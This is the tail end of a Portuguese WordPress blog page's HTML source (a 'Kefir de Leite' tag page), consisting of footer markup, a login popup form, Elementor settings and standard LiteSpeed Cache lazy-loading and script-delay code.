data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/kefir-de-leite" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"655a01624a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Kefir de Leite - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 10:48:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 10:48:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css -->